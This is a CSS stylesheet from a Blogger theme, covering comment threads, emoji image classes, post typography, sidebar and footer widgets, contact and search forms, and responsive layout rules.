.comments .continue a,.comments .thread-count a{transition:opacity .17s}
.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}
.comments .continue a{display:none}
.comments .thread-expanded{padding:5px 0 0}
.comments .thread-chrome.thread-collapsed{display:none}
.thread-arrow:before{content:'';font-family:'Font Awesome 5 Free';color:#212d45;font-weight:900;margin:0 2px 0 0}
.comments .thread-expanded .thread-arrow:before{content:'\f0d7'}
.comments .thread-collapsed .thread-arrow:before{content:'\f0da'}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}
#comment-editor{margin:0 0 20px}
.sora-moji{display:inline-block;height:18px;width:18px;vertical-align:middle;background-size:100%;background-repeat:no-repeat;margin:0}
.mj-0{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiev0gIRSl4oaJxSmlFs4Lx6x_CvYPDpkrBiCegHY8aClCm-Mr8VJFVuZQyQv-MrBo5QIslsX_ji_ajH7Vq_Hyf60FTHjtjNLqAVnwnU6IYpFbb1gN9c5C6LdwU048v4aVXSCPNWozM9DBt/s1600/1f44d.png)}
.mj-1{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD0r-vdzYBJ4XAVEKLHBHxJblqHy94tv_09QSVRE5OLGMNUyJIePY7SSUrHWx7UUngkey0gtl-dEq7kl1opNWVe6Nz5EqwRj3WN_FFrgRfK82IeZScqw_Jec-a9saUA9adx4NFftPx2bXj/s1600/1f600.pngg)}
.mj-2{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA8dFTw5q8k8QyAUcI9UWWJofc6MH_DRP0oividvx_CYvrL0WQ2LXDQz7S33KGmgbcUIbkM7m-PkmngTz-hD2fBp4DMAtdLmpDpHm3V_1Ai7GSjE0CHDhnfA-Y-ksUHPNZ-dW1r8OJgww9/s1600/1f615.png)}
.mj-3{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmV0H36KgR3EcQQ0AvG5OcfPrIQ6WStJiuADnQ76VRPbX8Zg0QmH2FoDXwJqa2NhOSw5_FmRuEJnquQxxQNa55NZ_YqWvx-y7vuWvCYxdl-DAkC2uOpa2UK-m1xw5I3aO0gECwTXD5srMR/s1600/1f601.png)}
.mj-4{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX7CvliKJFk_Q82GUQZDi5nSDoSOT2CMarhkq1M1v1qZJKoXqvA6Mo6fUUGBOi_uPno5zXJm8uOyRlDNscQXPewiwbD30I3CapVvhink3yWRqKuf4vQxOHvcauTmd1-LgCP9trPgiOyOfO/s1600/1f60f.png)}
.mj-5{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtdYLDgKl_As-W2Z_Yvzxklf40rM-O2s5yrzLwvWjewu3VhMjNTqHWveDZxrgm6UvT6y97gc56a8W9XKN784W0usGsxaEQyC-Chay-2LQ_UYbo6BGDqURoUf6C8OpBjurh5q5hCRVCKLeo/s1600/1f603.png)}
.mj-6{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgerGLwZJvHzhTkP-zHPIu7CuaS0BQGesJGAgU18U8OGW285ZmYf-D3kqUsUCh3bN6YtIJPDgQ6YXRlKLYkmZm7MMba5vrEcmnrtaqb281YjRNwe8I7Xtj6SP5_CyH-LvJiSSUuUDTWWIQT/s1600/1f62c.png)}
.mj-7{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHiy4NV9SRKniii6ckhlpY5-oMNR3LVXWlSoCgH9tBq0T4A5Y2qImoji27oGrzd__kfulMlHeBJyknOpsThV72wogYy87fXCxREkzNXaipLL4wk5NsV56vOmvKqMUCZXLxGorEhMO1H3VT/s1600/1f604.png)}
.mj-8{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_PJwwsxBUt0zUlr6ayQAQJGixoAW08JSuRfaDLnidwvq6VecY-2zBH-KE72489ZRXDiMAAuk7Yo-WyDKLopX95YaMc8RALu4J4AUexe7-IdTkmp3BhdQEZCi2bkUh0g_Fuay8jhV0zo1j/s1600/1f61e.png)}
.mj-9{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfEKfWl4xk4PXEAKgcu4eyWMRGgAPhT9GeHadJJtjZOW0anBrB3r1rbb9mzSvlN7zrVjmJcE93Hn8LjpL11rqosZ49s6GFQIyaOQtcf5R_F2YdXg2uJHHNnyAZHyvLLe98mbVj_bdO_49/s1600/1f62d.png)}
.mj-10{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjktdCqcqV5C3XJwsJNdYyuDe-EUS90Ic_pkL-dK-VyMMnGCsSUzNdtUGrHt7cfq6MGuGdR_8PdQD69JFoF6DwtIvsR6xzpfHKHvn6e4gKIgZQRd8-FIhEQi78Aog7Bh6nN13lsOOAJykWO/s1600/1f616.png)}
.mj-11{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEY4TRUPM3nqNgfvCBAyKxpe9YFffg77TKigtE61yxU-j7q1iTGzWeL8IRK0Gm-CofpX5s5LWKWwGZ1X2pYm_G0EkrqHpx1T42kBkSSRgrHbR2yXFFg_e-I6ktd4snCEMlRmlV1KnmIOLI/s1600/1f61c.png)}
.mj-12{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh30hhfuFF27Rq8XYgeQO8uxdgiS-QDZV_6yWXH2ytoHtcar95ZgAjeq-sId90tdjaSLD-dhJIKReDt7wnns80fi5HmnlEE_7YTpL4unJnArvtb2qpLCaVjcrOTZcLulJaaCb3kYcRr19PK/s1600/1f62e.png)}
.mj-13{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVH7I-Rv61Y8i8zsY6g4RspALOWoIueUZIDpqUpHQ4ooN2JGLOakxqIwKXUevpby8sAUWkCHrufF0fJhySZjJYGkt2hcyMk6P6001zLupUEvhyH3sgL0fNHm_6m9vLjUibiUozrtx5HO7r/s1600/1f606.png)}
.mj-14{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAlZxNH2pE3ztn1r8ZEARU3Sbh_ogvlBQF3tVn_7qmCXe-3RQhcHZvNUmcu2K9McC3n33ZNTWE-EgAcPdIXRw4ljdHERxSHSSPdUGUTYmIfCU7ETMcZqn_YvhwCZpvCm7LUpSRf3Ghkvhm/s1600/1f609.png)}
.mj-15{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhump46BsXtmSEXzEJ0PeLYZ7EHAEqfqmh4QJhkSRK88OExKUpmoO1FUN89BpiBZluL03FEx4kfTI7kYwWbL3v4a_7wZI8D12L_kQeXKOVxA69MeYM7wl5C3Wkbytu8vtiLUxqhvuYJ5Sn4/s1600/1f614.png)}
.mj-16{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMEb7WUjKuiFyQfMZVZMe_gKYcV3Gxmuuv5YFkRe-wdr_xnxPA4_vuVr2RN7O-HJ5eTXguVJv7VnaSDy-jWdizUKv3m1YN2H1yHFUWnPcMmmXuUoQRA28NWkeY8dWmf20KD2efFpGpLBRV/s1600/1f619.png)}
.mj-17{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvt-m2cfT5O74RDHHy5vzifpky4SYrmaZ5tOOp9BooxUHSIRoY_L3HPMbTowYL0PqvxWem79Hco03I-EOAvfDCeNcOEol9JzK3CxkwVPtQrTayxp208sgjLpvbITM5wnYx4yeUlrIpAegM/s1600/1f625.png)}
.mj-18{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN_Xx6j6gIhcW9IHXjavg0vFIDG_DkQG0jtq6SuBVyvhB05gAvlTQsDAhB1dqT_-aJV3njN6IyqOEDWFs8rsMEDmr408tJ3Nk5gC1jtkxy3aB3dMEuspXK2k9hYJDFYFH9gvq0-Glk8VWz/s1600/1f620.png)}
.mj-19{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWREVCDy1FYNom7GeLXDUQX-1r0RVeHGrBN96z9Bej_LubuKkpgy3MDqZJNMfBPA1Ul7KAtrUhLBhTcYG57KGj6mNBR-8QKxxgD3G7-CnzXJumamawM458-57JkKIeKL9lUBq0h4rNmP2D/s1600/1f60e.png)}
.mj-20{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY7BVygDQhoT45k_MBQE2ETfTiX2RfzeJBQQtMie-DcNpu1vx2Ev_GrNv3RC3mrCh6iObBe0cEs_JLd9crg39St3wSSgTadyPYS29VHSq8qwiAIxAZdUeDsryKfftK8vaGhNyeQLscx2s3/s1600/1f624.png)}
.mj-21{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4OyP5Y9Q2ix3QzOIFj5YFVtiY3u6hs_N7VxNoDFpyP6mIdR_2_0ieUF6jcRavrrrdAuc9hh9J3KvMcBo6Fsa3SbdjYV4hTjInhS5kW8-EjRC3XRAjU112oZ-jiBENUPqbVZeNL-WbwQvx/s1600/1f634.png)}
.mj-22{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifTKELbNw4rTCIwbBsYyubnKBfVp-D1EbwutO8RfLJ9xImfGpw_4F0KhYJTqqC4vnPxQ26bYog34ySHOilaOLvp_18A8f6vH8zyOPY8WjjTi4jXOghXJ_NhyBA63ZErbiWZqPIqsfBHRze/s1600/1f635.png)}
.mj-23{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDSrYW5XoNTNgI1rzL1neAvN7fcmbYSbu5UFbf8KHzFyiafvXXhaC-0MU_ZPHoIXWBYgc-UFGWUsKmKIgPEwjmIgSSAqfe29wawz9z5n9Xb4GUKZYytzYj7pelqizNOeXk4d6v0Q_8Rola/s1600/1f637.png)}
.mj-24{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipn3mFpYG7ITlEAo389OmLbhTnzCCUzUM2IdiuPTtE78cg9iWgdC7t2z52B6YWTtdNNtGGKaCEOH0ywYEfavSTzyPsTEurmUlu1EM3IZBn5uQgB2EvmABOFCn7HkKAM5f7gItTmHAJwS9B/s1600/1f35c.png)}
.mj-25{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLB9EJb5NGjlWCk0PbS0yOm8ubqyfdR0rIBISMlE4Q8p9-SB6bAOBDLVxHU6dv-RAigdQp040bz3RgwVHCre16TpsAOarJvkgyoO80GqhLYZ97MRggxPgSaH_apgLHloHQ9Z04i7ertGyf/s1600/1f60d.png)}
.mj-26{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVLGYYlssZhUk5Sptm4m22BBE5vm48ZIaNGD0gYSrTxjau3g4ZO6BuZXmAkh5PcKOS6KizbBR9a-vyugGJp8ZELBpUg8f0gXK_WDrUi9Ap8BCjgPg3oDNBwHOg-5lGmK5FzwJQWQoJdyM/s1600/1f496.png)}
.emoji-toggle{display:inline-block;background-color:#ff4545;color:#fff;height:26px;line-height:26px;font-size:14px;cursor:pointer;padding:0 10px;margin:0 0 10px;border-radius:2px;transition:background .17s ease}
.emoji-toggle:hover{background-color:#212d45}
#emoji-box{display:none;padding:20px 0 0;margin:10px 0;border-top:1px dashed #ccc}
#emoji-box .mj-item{display:inline-block;text-align:center;font-size:12px;font-weight:700;padding:0 10px;margin:0 0 10px}
#emoji-box .sora-moji{display:block;margin:0 0 5px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#212d45;font-weight:500;margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #ff4545}
blockquote:after,blockquote:before{display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;color:#aaa;line-height:1}
blockquote:before{content:'\f10d';margin:0 10px 0 0}
blockquote:after{content:'\f10e';margin:0 0 0 10px}
.widget .post-body ol,.widget .post-body ul{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul{padding:0 0 0 20px}
.post-body ul li:before{content:"\f105";font-family:'Font Awesome 5 Free';font-size:13px;font-weight:900;margin:0 5px 0 0}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.contact-form{overflow:hidden}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;border-radius:10px;box-sizing:border-box;padding:20px;margin:0 0 35px}
.sidebar .widget>.widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 10px}
.sidebar .widget>.widget-title>h3{position:relative;float:left;width:100%;height:32px;font-size:18px;color:#212d45;text-transform:capitalize;line-height:32px;font-weight:700;padding:0;box-sizing:border-box;margin:0}
.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0;margin:0}
ul.social-counter{margin:0 -5px}
.social-counter li{float:left;width:20%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){margin-top:0}
.social-counter li a{display:block;height:40px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-radius:2px;transition:opacity .17s}
.social-counter li a:hover{opacity:.8}
.FeaturedPost .post-image-link{position:relative;float:left;width:100%;height:175px;z-index:1;overflow:hidden;margin:0;border-radius:3px}
.FeaturedPost .post-info{width:100%;float:left;overflow:hidden;padding:10px 0;box-sizing:border-box}
.FeaturedPost .post-title{overflow:hidden;font-size:18px;font-weight:700;line-height:1.3em;margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.FeaturedPost .post-title a{color:#212d45}
.FeaturedPost .post-meta,.PopularPosts .post-meta,.custom-widget .post-meta{margin:7px 0 0}
.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebf3}
.list-label li:first-child{padding-top:0;border-top:0}
.list-label li:last-child{padding-bottom:0;border-bottom:0}
.list-label li a{display:block;color:#212d45;font-size:13px;font-weight:600;text-transform:uppercase;transition:color .17s}
.list-label li a:before{float:left;color:#ff4545;margin:2px 5px 0 0;transition:color .17s;content:"\ef44";font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:900;font-size:11px;transition:color .17s}
.list-label li a:hover{color:#ff4545}
.list-label .label-count{position:relative;float:right;font-size:11px;font-weight:400;text-align:center;line-height:16px}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;background-color:#fdfdff;color:#212d45;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease}
.cloud-label li a:hover{color:#fff;background-color:#ff4545;border-color:#ff4545}
.cloud-label .label-count{display:none}
.sidebar .FollowByEmail>.widget-title>h3{margin:0}
.FollowByEmail .widget-content{position:relative;overflow:hidden;text-align:center;font-weight:400;box-sizing:border-box;padding:0}
.FollowByEmail .widget-content>h3{font-size:17px;color:#212d45;font-weight:500;margin:0 0 13px}
.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.FollowByEmail .follow-by-email-inner{position:relative}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#212d45;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;border-radius:3px;transition:ease .17s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#ff4545;text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;border-radius:3px;transition:background .17s ease}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#212d45}
#ArchiveList ul.flat li{color:#212d45;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:#212d45;transition:color .17s}
#ArchiveList .flat li>a:hover{color:#ff4545}
#ArchiveList .flat li>a:before{content:"\f054";float:left;color:#212d45;font-weight:900;font-family:'Font Awesome 5 Free';font-size:6px;margin:6px 3px 0 0;display:inline-block;transition:color .17s}
#ArchiveList .flat li>a>span{position:relative;float:right;width:16px;height:16px;background-color:#ff4545;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px}
.PopularPosts .post{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3}
.PopularPosts .post:first-child{padding:0;margin:0;border:0}
.PopularPosts .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px}
.PopularPosts .post-info{overflow:hidden}
.PopularPosts .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.3;margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.PopularPosts .post-title a{display:block;color:#212d45;transition:color .17s}
.PopularPosts .post:hover .post-title a{color:#ff4545}
.PopularPosts .post-date:before{font-size:10px}
.Text{font-size:13px}
.contact-form-widget{float:left;width:100%;box-sizing:border-box;padding:15px}
.contact-form-widget form{font-weight:400}
.contact-form-widget form>p{margin:0}
.contact-form-widget form>span{color:red}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px}
.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#ff4545;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:3px;transition:background .17s ease}
.contact-form-button-submit:hover{background-color:#212d45}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebf3;border-right-width:0;border-radius:3px 0 0 3px}
.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#ff4545;color:#fff;padding:0 5px;border:0;border-radius:0 3px 3px 0;transition:background .17s ease}
.BlogSearch .search-action:hover{background-color:#212d45}
.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}
.Profile .profile-datablock{margin:0}
.Profile .profile-data .g-profile{display:block;font-size:18px;color:#212d45;font-weight:700;margin:0 0 5px;transition:color .17s ease}
.Profile .profile-data .g-profile:hover{color:#ff4545}
.Profile .profile-info>.profile-link{color:#212d45;font-size:11px;margin:5px 0 0;transition:color .17s ease}
.Profile .profile-info>.profile-link:hover{color:#ff4545}
.Profile .profile-datablock .profile-textblock{display:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#212d45;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff4545}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer-wrapper{display:block;width:100%;overflow:hidden;background-color:#ffffff;padding:0}
#footer-wrapper .container{overflow:hidden;margin:0 auto;padding:15px 0}
.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
#footer-wrapper .footer .widget-content{float:left;width:100%}
.footer .widget>.widget-title{position:relative;float:left;width:100%;height:28px;display:block;margin:0 0 20px;border-bottom:2px solid rgba(255,255,255,.05)}
.footer .widget>.widget-title>h3{position:relative;float:left;height:30px;font-size:16px;color:#212d45;margin:0}
.footer .widget>.widget-title>h3:after{content:'';position:absolute;left:0;bottom:0;height:2px;width:100%;background-color:#ff4545;margin:0}
.footer .FeaturedPost .post-meta,.footer .PopularPosts .post,.footer .custom-widget li{border-color:rgba(255,255,255,.05)}
.footer .post-image-link{background-color:rgba(255,255,255,.05)}
.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .PopularPosts .post-title a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info>.profile-link,.footer .custom-widget .post-title a{color:#212d45}
.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .PopularPosts .post-title a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info>.profile-link:hover,.footer .custom-widget .post-title a:hover{color:#ff4545}
.footer .no-posts{color:#212d45}
.footer .FollowByEmail .widget-content>h3{color:#212d45}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,.05);border-color:rgba(255,255,255,.05)}
#footer-wrapper .footer .Text,.footer .FollowByEmail .before-text{color:#212d45}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#212d45}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,.05);color:#212d45;border-color:rgba(255,255,255,.05)}
.footer #ArchiveList .flat li>a{color:#212d45}
.footer .BlogArchive #ArchiveList ul.flat li,.footer .list-label li{border-color:rgba(255,255,255,.05)}
.footer .list-label li:first-child{padding-top:0}
.footer #ArchiveList .flat li>a,.footer #ArchiveList .flat li>a:before,.footer .list-label li a,.footer .list-label li a:before{color:#212d45}
.footer #ArchiveList .flat li>a:hover,.footer .list-label li>a:hover{color:#ff4545}
.footer #ArchiveList .flat li>a>span,.footer .list-label .label-count{background-color:rgba(255,255,255,.05);color:#212d45}
.footer .cloud-label li a{background-color:rgba(255,255,255,.05);color:#212d45}
.footer .cloud-label li a:hover{background-color:#ff4545;color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,.05);color:#212d45;border-color:rgba(255,255,255,.05)}
.footer .contact-form-email,.footer .contact-form-email-message,.footer .contact-form-name{background-color:rgba(255,255,255,.05);color:#212d45;border-color:rgba(255,255,255,.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,.3)}
#sub-footer-wrapper{display:block;width:100%;background-color:rgba(255,255,255,.05);overflow:hidden;color:#212d45;padding:0}
#sub-footer-wrapper .container{border-top:2px solid #ebebf3}
#footer-wrapper .copyright-area{float:left;font-size:13px;display:block;height:34px;color:#212d45;font-weight:500;line-height:34px}
#footer-wrapper .copyright-area a{color:#ff4545;transition:color .17s}
#menu-footer{float:right;position:relative;display:block}
#menu-footer .widget>.widget-title{display:none}
#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0}
#menu-footer ul li a{font-size:11px;font-weight:500;display:block;color:#212d45;text-transform:uppercase;line-height:34px;padding:0 10px;margin:0 0 0 5px;transition:color .17s ease}
#menu-footer ul li:last-child a{padding:0 0 0 5px}
#menu-footer ul li a:hover{color:#ff4545}
.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:15px;right:15px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px;border-radius:3px}
.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#ff4545;opacity:.5;transition:opacity .17s ease}
.back-top:after{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900;opacity:.8;transition:opacity .17s ease}
.back-top:hover:after,.back-top:hover:before,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1}
.error404 #main-wrapper,.error404 #post-wrapper{width:100%!important;margin:0!important}
.error404 #sidebar-wrapper,.error404 #sidebar-wrapper1,.error404 .side-menu-toggle{display:none}
.error404 .top-bar-nav ul{padding-left:0}
.errorWrap{color:#212d45;text-align:center;padding:80px 0 100px}
.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorWrap h4{font-size:25px;margin:0 0 20px}
.errorWrap p{margin:0 0 10px}
.errorWrap a{display:block;color:#ff4545;padding:10px 0 0}
.errorWrap a i{font-size:20px}
.errorWrap a:hover{text-decoration:underline}
@media screen and (max-width:1100px){.mobile-side-menu{display:block}
.side-menu-toggle{display:inline-block}
.top-bar-nav ul{padding-left:40px}
.menu-overlay{display:block}
.side-active .menu-overlay{visibility:visible;opacity:1}
#content-wrapper #sidebar-wrapper1{display:none}
#post-wrapper{width:100%}
#main-wrapper{width:calc(100% - 335px);padding:0}
#outer-wrapper{max-width:100%}
.row{width:100%}
#ad-wrapper{padding:0 20px;box-sizing:border-box}
#top-bar .container{margin:0 auto;padding:0 10px;box-sizing:border-box}
#header-wrap{box-sizing:border-box;padding:0 20px}
#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0}
#footer-wrapper .container{box-sizing:border-box;padding:10px 20px}
}
@media screen and (max-width:980px){.hide-search,.show-search{text-align:center}
#content-wrapper>.container{margin:0}
#header-wrap{padding:0}
#header-inner a{display:inline-block!important}
.header-logo,.main-logo{width:100%;max-width:226px;text-align:center;margin:0 auto;float:none}
.header-menu{display:none}
.mobile-menu-toggle,.mobile-menu-wrap{display:block}
#nav-search .search-input{padding:0 58px 0 20px}
#main-wrapper,#sidebar-wrapper{width:100%;padding:0}
}
@media screen and (max-width:880px){.footer-widgets-wrap{display:block}
#footer-wrapper .footer{width:100%;margin-right:0}
#footer-sec2,#footer-sec3{margin-top:25px}
}
@media screen and (max-width:680px){#breadcrumb{height:auto;line-height:1.5em;padding:10px 15px}
#footer-wrapper .copyright-area,#menu-footer{width:100%;height:auto;line-height:inherit;text-align:center}
#menu-footer{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:15px 0}
#menu-footer ul li{float:none;height:auto}
#menu-footer ul li a{line-height:inherit;margin:0 3px 5px}
}
@media screen and (max-width:560px){#nav-search{width:100%}
.top-bar-nav ul{display:none}
.top-mobile-menu{display:block}
.top-bar-social ul>li{float:none;display:inline-block}
ul.related-posts{margin:0}
.related-posts .related-item{width:100%;padding:0;margin:20px 0 0}
.related-posts .item-0{margin:0}
.related-posts .post-image-link{width:75px;height:60px;float:left;margin:0 12px 0 0}
.related-posts .post-title{font-size:15px;overflow:hidden;margin:0 0 5px}
.post-reactions{display:none}
.index-post .post-image-wrap,.index-post .post-image-wrap .post-image-link{float:left;width:100%;overflow:hidden;margin:0 0 10px 0}
.post-seo-snippet{margin-top:10px;display:block;float:left;width:100%}
.post-snippet{float:left;width:100%}
.index-post .post-info{float:left;width:100%}
}
@media screen and (max-width:540px){.feat-big li{width:100%}
.feat-big .item-0 .feat-inner .post-image-link{height:180px;border-radius:10px}
.feat-big .item-big .post-info{padding:0;box-sizing:border-box}
.feat-big .item-0 .post-title{font-size:20px}
.feat-big .item-big .post-info .post-snippet{display:none}
}
@media screen and (max-width:440px){.queryMessage{text-align:center}
.queryMessage a.show-more{width:100%;margin:10px 0 0}
.item-post h1.post-title{font-size:27px}
.about-author{text-align:center}
.about-author .avatar-container{float:none;display:table;margin:0 auto 10px}
#comments ol{padding:0}
.errorWrap{padding:70px 0 100px}
.errorWrap h3{font-size:120px}
}
@media screen and (max-width:360px){.header-social li{margin:20px 5px 5px}
.about-author .avatar-container{width:60px;height:60px}
}

--></style>
<style>/*<![CDATA[*/
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}
